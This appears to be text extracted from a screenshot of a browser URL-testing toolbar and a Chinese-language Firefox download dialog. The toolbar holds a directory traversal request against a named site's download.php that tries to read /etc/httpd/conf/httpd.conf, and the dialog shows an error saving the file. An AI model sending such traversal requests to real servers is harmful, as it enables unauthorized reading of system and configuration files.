 Load URL
http://www.rasnungwi.com/download.php?file=../../../../../../../etc/httpd/conf/httpd.conf
Split URL
Execute
选择助手应用程序
正在打开
php File
httpd.conf
您选择
发送此项目到：
ERROR: File
正在打开 httpd.conf
无法保存 H:\Users\lester\AppData\Local\Temp\PR+t3r+8.conf.part，因为无法读取源文件。
请稍后再试，或者联系服务器管理员。
确定
记事本
浏览...
确定
取消
消